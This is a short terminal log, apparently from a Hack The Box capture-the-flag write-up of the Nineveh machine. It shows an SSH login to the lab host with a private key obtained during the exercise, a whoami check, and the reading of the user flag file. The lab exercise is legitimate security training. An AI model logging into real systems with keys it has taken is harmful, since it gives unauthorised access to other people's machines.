 evilsaint@evilsaint:/htb$ ssh -i key.priv amrois@10.10.10.43
load pubkey "key.priv": invalid format
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ECDSA) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
133 packages can be updated.
66 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ whoami
amrois
amrois@nineveh:~$ cd /home/amrois/
amrois@nineveh:~$ cat user.txt
EVILSAINT